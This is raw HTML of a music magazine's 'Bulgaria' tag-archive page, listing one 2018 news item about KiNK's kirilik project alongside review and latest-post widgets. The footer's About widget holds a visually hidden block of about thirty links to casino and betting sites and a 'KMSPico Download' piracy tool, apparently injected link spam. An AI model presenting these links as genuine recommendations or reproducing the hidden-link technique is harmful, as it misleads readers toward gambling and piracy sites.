	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
					</div>
			</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">
	<div id="contents-wrap" class="contents-wrap standard-archive sidebar-right clearfix">									<div class="tipi-row content-bg clearfix">
					<div class="tipi-cols clearfix sticky--wrap">
									<main class="main tipi-xs-12 main-block-wrap clearfix tipi-l-8 tipi-col">				<header id="block-wrap-2320" class="page-header block-title-wrap block-title-wrap-style block-wrap clearfix block-title-1 page-header-skin-0 with-sorter block-title-m"><div class="tipi-row-inner-style block-title-wrap-style clearfix"><div class="bg__img-wrap img-bg-wrapper bg-parallax"><div class="bg"></div></div><div class="block-title-wrap clearfix"><div class="filters font-2"><div class="archive-sorter sorter" data-tid="2320" tabindex="-1"><span class="current-sorter current"><span class="current-sorter-txt current-txt">Latest<i class="tipi-i-chevron-down"></i></span></span><ul class="options"><li><a href="https://theplayground.co.uk/tag/bulgaria/?filtered=latest" data-type="latest">Latest</a></li><li><a href="https://theplayground.co.uk/tag/bulgaria/?filtered=oldest" data-type="oldest">Oldest</a></li><li><a href="https://theplayground.co.uk/tag/bulgaria/?filtered=random" data-type="random">Random</a></li><li><a href="https://theplayground.co.uk/tag/bulgaria/?filtered=atoz" data-type="atoz">A to Z</a></li><li><a href="https://theplayground.co.uk/tag/bulgaria/?filtered=liked" data-type="liked">Most Liked</a></li></ul></div></div><div class="block-title-area clearfix"><h1 class="page-title block-title">Bulgaria</h1></div></div></div></header><div id="block-wrap-0" class="block-wrap-native block-wrap block-wrap-1 block-css-0 block-wrap-classic block-wrap-no-1 columns__m--1 elements-design-2 block-skin-0 tipi-box clearfix" data-id="0" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-1 clearfix preview-review-bot"><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo split-1 split-design-1 separation-border separation-border-style loop-0 preview-classic preview__img-shape-l preview-1 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-21216 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-ambient tag-bulgaria tag-electronic tag-figure tag-kink tag-kirilik tag-len-faki tag-minimal tag-sofia tag-techno" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/listen-to-the-first-of-kinks-explorative-experiments-as-kirilik/" class="mask-img"><img width="578" height="513" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20770%20513&#039;%3E%3C/svg%3E" class="attachment-zeen-770-513 size-zeen-770-513 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2018/05/kirilik500-578x513.jpg" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/listen-to-the-first-of-kinks-explorative-experiments-as-kirilik/">Listen to the first of KiNK&#8217;s explorative experiments as kirilik</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2018-05-31T11:00:09+01:00">May 31, 2018</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2018-05-31T11:00:09+01:00">May 31, 2018</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="21216"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">Bulgarian DJ and producer Strahil Velchev, better known as KiNK is set to to release the introductory EP to his... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/listen-to-the-first-of-kinks-explorative-experiments-as-kirilik/">Read More</a></div></div></div></div></article></div></div></div></div>			</main><!-- .site-main -->
			
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
</div></div>			</div>
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51940 post type-post status-publish format-standard has-post-thumbnail hentry category-house category-interviews category-magazine category-music category-releases" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/house/" class="cat">House</a><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/">Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview]</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51940"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51937 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/">Elon Musk’s Legal Battle Against the Music Industry</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51937"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51933 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/">UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" 